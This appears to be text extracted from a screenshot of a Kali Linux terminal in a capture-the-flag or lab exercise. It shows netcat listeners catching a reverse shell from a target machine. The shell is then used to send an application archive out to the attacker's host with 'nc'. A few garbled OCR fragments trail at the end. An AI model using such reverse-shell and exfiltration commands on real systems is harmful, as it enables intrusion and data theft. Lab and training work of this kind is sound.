 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234 > app.tar.gz
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.62]
48740
┌──(kali㉿kali)-[~]
└─$ ls
app.tar.gz  Downloads  Public     uploadserver
build       go         scenario   Videos
Desktop     Music      Templates
Documents   Pictures   tools
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.62] 50092
$ nc -w 3 10.10.14.2 1234 < app.tar^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.62] 50316
$ cd ..
cd ..
$ ls
ls
app  app.tar.gz  user.txt
$ nc -w 3 10.10.14.2 1234 < app.tar.gz
nc -w 3 10.10.14.2 1234 < app.tar.gz
$
┌──(kali㉿kali)-[~]
└─$
OffSec  Kali Linux
Run
1 ex = globals(
2
3
5
6